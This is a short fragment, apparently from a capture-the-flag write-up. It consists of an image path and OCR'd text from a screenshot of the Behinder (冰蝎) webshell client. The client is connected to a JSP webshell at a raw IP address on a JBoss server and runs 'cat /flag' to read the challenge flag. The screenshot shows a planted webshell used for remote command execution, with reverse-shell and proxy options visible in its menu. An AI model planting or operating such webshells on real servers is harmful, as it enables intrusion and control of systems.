 http://1.116.136.120:8888/shell/shell.jsp 冰蝎 v2.0.1
URL: http://1.116.136.120:8888/shell/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码
shutdown.bat
shutdown.jar
shutdown.sh
start.sh
twiddle.bat
twiddle.jar
twiddle.sh
/etc/jboss/bin >cat /flag
flag{V3ry_v3rY_E3si_a_w3B_Ch@1l3ng3}
/etc/jboss/bin >
状态
命令执行完成 冰蝎 v2.0.1 By rebeyond